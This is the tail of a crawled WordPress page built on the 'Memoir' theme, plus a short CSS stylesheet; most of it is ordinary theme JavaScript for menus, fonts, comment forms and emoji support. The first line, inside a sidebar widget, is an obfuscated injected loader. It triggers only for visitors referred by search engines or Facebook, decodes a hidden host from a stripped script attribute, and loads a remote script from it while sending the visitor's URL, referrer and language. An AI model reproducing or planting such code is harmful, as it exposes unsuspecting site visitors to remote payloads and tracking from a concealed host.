    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div> <!-- end .widget -->
</div> <!-- end #sidebar -->		</div> <!-- end #content -->
		<div id="content-bottom">
			<p id="copyright">Designed by  <a href="http://www.elegantthemes.com" title="Elegant Themes">Elegant Themes</a></p>
		</div> <!-- end #content-bottom -->
	</div> <!-- end #container -->

		<script src="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/js/cufon-yui.js" type="text/javascript"></script>
	<script src="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/js/Goudy_Bookletter_1911_400.font.js" type="text/javascript"></script>
	<script type="text/javascript">
		if ('undefined' !== typeof Cufon) {
			Cufon.replace('ul#top-menu a',{textShadow:'1px 1px 1px #000000', hover:true})('h1, h2, h3, h4, h5, h6, span.fn',{textShadow:'1px 1px 1px #fff'})('.widget h3.widgettitle',{textShadow:'1px 1px 1px #fff'});
		}
	</script>

	<script type="text/javascript" src="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/js/superfish.js"></script>

	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();

		jQuery(document).ready(function(){
			jQuery('ul.nav').superfish({
				delay:       300,                            // one second delay on mouseout
				animation:   {opacity:'show'},  // fade-in and slide-down animation
				speed:       'fast',                          // faster animation speed
				autoArrows:  true,                           // disable generation of arrow mark-up
				dropShadows: false                            // disable drop shadows
			}).find('li ul').prepend('<span class="dropdown-top"></span>');

			jQuery('ul.nav li a strong.sf-with-ul').parent('a').parent('li').addClass('sf-ul');

			et_search_bar();

			<!---- Search Bar Improvements ---->
			function et_search_bar(){
				var $searchform = jQuery('div#search-form'),
					$searchinput = $searchform.find("input#searchinput"),
					searchvalue = $searchinput.val();

				$searchinput.focus(function(){
					if (jQuery(this).val() === searchvalue) jQuery(this).val("");
				}).blur(function(){
					if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
				});
			};

			var $post_info = jQuery("div.meta-info");
			if ($post_info.length) {
				$post_info.each(function (index, domEle) {
					var post_meta_width = jQuery(domEle).width(),
						post_meta_height = jQuery(domEle).height();

					if ( post_meta_height > 34 && !navigator.userAgent.indexOf('MSIE') ) {
						jQuery(domEle).find('.postinfo').css('margin-top', -30 - post_meta_height );
						jQuery(domEle).css('margin-top',70);
					}

					if ( post_meta_width < 460 ) {
						var new_width = (464 - post_meta_width) / 2;
						jQuery(domEle).css('margin-left',new_width);
					}
				});
			}

			var $comment_form = jQuery('form#commentform');


			$comment_form.find('input:text, textarea').each(function(index,domEle){
				var $et_current_input = jQuery(domEle),
					$et_comment_label = $et_current_input.siblings('label'),
					et_comment_label_value = $et_current_input.siblings('label').text();
				if ( $et_comment_label.length ) {
					$et_comment_label.hide();
					if ( $et_current_input.siblings('span.required') ) {
						et_comment_label_value += $et_current_input.siblings('span.required').text();
						$et_current_input.siblings('span.required').hide();
					}
					$et_current_input.val(et_comment_label_value);
				}
			}).on('focus',function(){
				var et_label_text = jQuery(this).siblings('label').text();
				if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
				if (jQuery(this).val() === et_label_text) jQuery(this).val("");
			}).on('blur',function(){
				var et_label_text = jQuery(this).siblings('label').text();
				if ( jQuery(this).siblings('span.required').length ) et_label_text += jQuery(this).siblings('span.required').text();
				if (jQuery(this).val() === "") jQuery(this).val( et_label_text );
			});

			// remove placeholder text before form submission
			$comment_form.submit(function(){
				$comment_form.find('input:text, textarea').each(function(index,domEle){
					var $et_current_input = jQuery(domEle),
						$et_comment_label = $et_current_input.siblings('label'),
						et_comment_label_value = $et_current_input.siblings('label').text();

					if ( $et_comment_label.length && $et_comment_label.is(':hidden') ) {
						if ( $et_comment_label.text() == $et_current_input.val() )
							$et_current_input.val( '' );
					}
				});
			});

			
			Cufon.now();
		});
	//]]>
	</script>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Memoir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/core/admin/js/common.js?ver=4.7.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fondazioneitalozetti.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fondazioneitalozetti.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/style-Red.css
body_size: 178
content:
#menu-top { background:url(images/red/menu-top.png) no-repeat; }
#menu-content { background:url(images/red/menu-content.png) repeat-y; }
#menu-bottom { background:url(images/red/menu-bottom.png) no-repeat; }
	ul#top-menu a span { color: #ffc8aa; }
ul#top-menu li ul { background: url(images/red/dropdown-bottom.png) no-repeat bottom left; }
span.dropdown-top { background: url(images/red/dropdown-top.png) no-repeat; }